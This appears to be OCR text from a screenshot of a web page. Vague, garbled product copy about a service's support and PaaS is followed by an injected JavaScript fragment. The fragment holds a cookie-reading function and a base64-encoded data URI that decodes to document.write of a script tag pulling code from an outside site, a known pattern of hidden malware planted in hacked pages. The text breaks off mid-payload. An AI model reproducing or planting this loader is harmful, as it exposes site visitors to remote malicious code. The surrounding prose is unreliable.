
It is similar to the version, but has several
features which help it become even more usable
and efficient .
It offers client service and support, it has a PaaS
plus it is much simpler to understand for
customers.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2